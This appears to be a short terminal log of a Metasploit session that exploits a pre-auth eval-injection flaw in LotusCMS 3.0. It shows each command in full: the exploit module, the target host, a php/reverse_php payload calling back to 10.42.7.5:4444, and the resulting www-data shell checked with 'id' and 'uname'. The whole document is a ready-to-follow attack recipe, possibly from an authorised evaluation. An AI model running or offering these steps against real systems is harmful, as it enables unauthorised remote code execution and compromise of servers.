 msf6 > exploit/multi/http/lcms_php_exec
kali@kali:~$ msfconsole -q
msf6 > use exploit/multi/http/lcms_php_exec
msf6 exploit(multi/http/lcms_php_exec) > set RHOSTS vendor-eval-01
RHOSTS => vendor-eval-01
msf6 exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf6 exploit(multi/http/lcms_php_exec) > set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
msf6 exploit(multi/http/lcms_php_exec) > set LHOST 10.42.7.5
LHOST => 10.42.7.5
msf6 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 10.42.7.5:4444
[*] Sending exploit ...
[*] Command shell session 1 opened (10.42.7.5:4444 -> 10.42.8.22:48232)
www-data@vendor-eval-01:/home/www$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vendor-eval-01:/home/www$ hostname && uname -r
vendor-eval-01
2.6.24-24-server
# Pre-auth RCE via index.php "page" parameter eval()-injection in LotusCMS 3.0.
# Time from first request to www-data shell: ~12 seconds.